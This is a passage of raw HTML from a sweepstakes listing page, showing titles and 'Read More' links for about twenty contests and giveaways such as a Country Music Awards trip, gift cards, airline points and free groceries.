	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/music-choice-cma-awards-dream-trip-sweepstakes-win-a-trip-for-2-to-the-2025-country-music-awards-in-nashville-music-choice/" rel="bookmark">Music Choice CMA Awards Dream Trip Sweepstakes &#8211; Win a trip for 2 to the 2025 Country Music Awards in Nashville &#8211; Music Choice</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/music-choice-cma-awards-dream-trip-sweepstakes-win-a-trip-for-2-to-the-2025-country-music-awards-in-nashville-music-choice/" class="post-more-link">
				Read More<span class="screen-reader-text"> Music Choice CMA Awards Dream Trip Sweepstakes &#8211; Win a trip for 2 to the 2025 Country Music Awards in Nashville &#8211; Music Choice</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54715052 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/bass-pro-shops-and-big-cypress-lodge-10-year-anniversary-giveaway-win-a-100-bass-pro-shops-gift-card-a-night-at-big-cypress-lodge-in-memphis-bass-pro-shops/" rel="bookmark">Bass Pro Shops and Big Cypress Lodge 10 Year Anniversary Giveaway &#8211; Win a $100 Bass Pro Shops gift card + a night at Big Cypress Lodge in Memphis &#8211; Bass Pro Shops</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/bass-pro-shops-and-big-cypress-lodge-10-year-anniversary-giveaway-win-a-100-bass-pro-shops-gift-card-a-night-at-big-cypress-lodge-in-memphis-bass-pro-shops/" class="post-more-link">
				Read More<span class="screen-reader-text"> Bass Pro Shops and Big Cypress Lodge 10 Year Anniversary Giveaway &#8211; Win a $100 Bass Pro Shops gift card + a night at Big Cypress Lodge in Memphis &#8211; Bass Pro Shops</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54715053 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/visit-delco-wine-cellar-dinner-giveaway-win-a-5-course-dinner-for-6-visit-delco/" rel="bookmark">Visit Delco Wine Cellar Dinner Giveaway &#8211; Win a 5-course Dinner for 6 &#8211; Visit Delco</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/visit-delco-wine-cellar-dinner-giveaway-win-a-5-course-dinner-for-6-visit-delco/" class="post-more-link">
				Read More<span class="screen-reader-text"> Visit Delco Wine Cellar Dinner Giveaway &#8211; Win a 5-course Dinner for 6 &#8211; Visit Delco</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54714807 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/alaska-airlines-atmos-rewards-seatback-sweepstakes-win-1-million-rewards-points-for-travel-worth-10000-alaska-airlines/" rel="bookmark">Alaska Airlines Atmos Rewards Seatback Sweepstakes &#8211; Win 1 Million Rewards Points For Travel (Worth $10,000) &#8211; Alaska Airlines</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/alaska-airlines-atmos-rewards-seatback-sweepstakes-win-1-million-rewards-points-for-travel-worth-10000-alaska-airlines/" class="post-more-link">
				Read More<span class="screen-reader-text"> Alaska Airlines Atmos Rewards Seatback Sweepstakes &#8211; Win 1 Million Rewards Points For Travel (Worth $10,000) &#8211; Alaska Airlines</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54714170 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/niagara-falls-tourism-yestination-getaway-contest-win-an-overnight-stay-at-niagara-falls-more-niagara-falls-tourism/" rel="bookmark">Niagara Falls Tourism YEStination Getaway Contest &#8211; Win An Overnight Stay At Niagara Falls &#038; More &#8211; Niagara Falls Tourism</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/niagara-falls-tourism-yestination-getaway-contest-win-an-overnight-stay-at-niagara-falls-more-niagara-falls-tourism/" class="post-more-link">
				Read More<span class="screen-reader-text"> Niagara Falls Tourism YEStination Getaway Contest &#8211; Win An Overnight Stay At Niagara Falls &#038; More &#8211; Niagara Falls Tourism</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54714171 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/sevierville-x-huk-sweepstakes-win-a-3000-outdoor-getaway-visit-sevierville/" rel="bookmark">Sevierville x Huk Sweepstakes &#8211; Win a $3,000 Outdoor Getaway &#8211; Visit Sevierville</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/sevierville-x-huk-sweepstakes-win-a-3000-outdoor-getaway-visit-sevierville/" class="post-more-link">
				Read More<span class="screen-reader-text"> Sevierville x Huk Sweepstakes &#8211; Win a $3,000 Outdoor Getaway &#8211; Visit Sevierville</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54714172 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/moms-choice-awards-back-to-school-sweepstakes-win-a-100-amazon-gift-card-2-winners-moms-choice/" rel="bookmark">Mom’s Choice Awards Back-To-School Sweepstakes – Win A $100 Amazon Gift Card (2 Winners) &#8211; Mom&#8217;s Choice</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/moms-choice-awards-back-to-school-sweepstakes-win-a-100-amazon-gift-card-2-winners-moms-choice/" class="post-more-link">
				Read More<span class="screen-reader-text"> Mom’s Choice Awards Back-To-School Sweepstakes – Win A $100 Amazon Gift Card (2 Winners) &#8211; Mom&#8217;s Choice</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54714169 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/fragrancenet-scent-sational-destinations-sweepstakes-win-a-luxury-fragrance-bundle-fragrancenet-com/" rel="bookmark">FragranceNet Scent-Sational Destinations Sweepstakes – Win A Luxury Fragrance Bundle &#8211; FragranceNet.com</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/fragrancenet-scent-sational-destinations-sweepstakes-win-a-luxury-fragrance-bundle-fragrancenet-com/" class="post-more-link">
				Read More<span class="screen-reader-text"> FragranceNet Scent-Sational Destinations Sweepstakes – Win A Luxury Fragrance Bundle &#8211; FragranceNet.com</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713758 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/sport-clips-shark-clips-sweepstakes-win-free-haircuts-for-a-year-sport-clips-haircuts/" rel="bookmark">Sport Clips Shark Clips Sweepstakes &#8211; Win Free Haircuts for a Year &#8211; Sport Clips Haircuts</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/sport-clips-shark-clips-sweepstakes-win-free-haircuts-for-a-year-sport-clips-haircuts/" class="post-more-link">
				Read More<span class="screen-reader-text"> Sport Clips Shark Clips Sweepstakes &#8211; Win Free Haircuts for a Year &#8211; Sport Clips Haircuts</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713759 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/cleveland-guardians-collegeadvantage-home-run-giveaway-win-a-10000-college-savings-award-more-cleveland-guardians/" rel="bookmark">Cleveland Guardians CollegeAdvantage Home Run Giveaway – Win A $10,000 College Savings Award &#038; More &#8211; Cleveland Guardians</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/cleveland-guardians-collegeadvantage-home-run-giveaway-win-a-10000-college-savings-award-more-cleveland-guardians/" class="post-more-link">
				Read More<span class="screen-reader-text"> Cleveland Guardians CollegeAdvantage Home Run Giveaway – Win A $10,000 College Savings Award &#038; More &#8211; Cleveland Guardians</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713760 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/musicians-friend-martin-co-weekly-giveaway-win-an-acoustic-guitar-accessories-4-winners-musicians-friend/" rel="bookmark">Musician’s Friend Martin &#038; Co Weekly Giveaway &#8211; Win An Acoustic Guitar + Accessories {4 Winners} &#8211; Musician&#8217;s Friend</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/musicians-friend-martin-co-weekly-giveaway-win-an-acoustic-guitar-accessories-4-winners-musicians-friend/" class="post-more-link">
				Read More<span class="screen-reader-text"> Musician’s Friend Martin &#038; Co Weekly Giveaway &#8211; Win An Acoustic Guitar + Accessories {4 Winners} &#8211; Musician&#8217;s Friend</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713757 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/family-dollar-monthly-sweepstakes-win-a-100-family-dollar-gift-card-family-dollar/" rel="bookmark">Family Dollar Monthly Sweepstakes – Win A $100 Family Dollar Gift Card &#8211; Family Dollar</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/family-dollar-monthly-sweepstakes-win-a-100-family-dollar-gift-card-family-dollar/" class="post-more-link">
				Read More<span class="screen-reader-text"> Family Dollar Monthly Sweepstakes – Win A $100 Family Dollar Gift Card &#8211; Family Dollar</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713584 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/universal-studios-summer-sweepstakes-win-a-themed-prize-pack-10-winners-universal-studios/" rel="bookmark">Universal Studios Summer Sweepstakes – Win A Themed Prize Pack (10 Winners) &#8211; Universal Studios</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/universal-studios-summer-sweepstakes-win-a-themed-prize-pack-10-winners-universal-studios/" class="post-more-link">
				Read More<span class="screen-reader-text"> Universal Studios Summer Sweepstakes – Win A Themed Prize Pack (10 Winners) &#8211; Universal Studios</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713585 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/heydude-good-dude-sweepstakes-win-a-pair-of-heydude-shoes-10000-winners-heydude/" rel="bookmark">HEYDUDE Good Dude Sweepstakes – Win A Pair Of HEYDUDE Shoes (10,000 Winners) &#8211; HeyDude</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/heydude-good-dude-sweepstakes-win-a-pair-of-heydude-shoes-10000-winners-heydude/" class="post-more-link">
				Read More<span class="screen-reader-text"> HEYDUDE Good Dude Sweepstakes – Win A Pair Of HEYDUDE Shoes (10,000 Winners) &#8211; HeyDude</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713586 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/richell-usa-summer-kickoff-sweepstakes-win-a-pet-stroller-more-richell/" rel="bookmark">Richell USA Summer KickOff Sweepstakes Win A Pet Stroller &#038; More &#8211; Richell</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/richell-usa-summer-kickoff-sweepstakes-win-a-pet-stroller-more-richell/" class="post-more-link">
				Read More<span class="screen-reader-text"> Richell USA Summer KickOff Sweepstakes Win A Pet Stroller &#038; More &#8211; Richell</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713587 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/bacardi-x-vip-chicago-festival-sweepstakes-win-4-day-vip-tickets-to-lollapalooza-festival-bacardi/" rel="bookmark">Bacardi x VIP Chicago Festival Sweepstakes &#8211; Win 4-Day VIP Tickets To Lollapalooza Festival &#8211; Bacardi</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/bacardi-x-vip-chicago-festival-sweepstakes-win-4-day-vip-tickets-to-lollapalooza-festival-bacardi/" class="post-more-link">
				Read More<span class="screen-reader-text"> Bacardi x VIP Chicago Festival Sweepstakes &#8211; Win 4-Day VIP Tickets To Lollapalooza Festival &#8211; Bacardi</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713590 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/market-32-customer-experience-survey-giveaway-win-free-groceries-for-a-month-12-winners-market-32/" rel="bookmark">Market 32 Customer Experience Survey Giveaway &#8211; Win Free Groceries For A Month (12 Winners) &#8211; Market 32</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/market-32-customer-experience-survey-giveaway-win-free-groceries-for-a-month-12-winners-market-32/" class="post-more-link">
				Read More<span class="screen-reader-text"> Market 32 Customer Experience Survey Giveaway &#8211; Win Free Groceries For A Month (12 Winners) &#8211; Market 32</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713582 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/superior-grocers-guest-satisfaction-survey-sweepstakes-win-superior-grocers-gift-cards-9-winners-superior-grocers/" rel="bookmark">Superior Grocers Guest Satisfaction Survey Sweepstakes – Win Superior Grocers Gift Cards (9 Winners) &#8211; Superior Grocers</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/superior-grocers-guest-satisfaction-survey-sweepstakes-win-superior-grocers-gift-cards-9-winners-superior-grocers/" class="post-more-link">
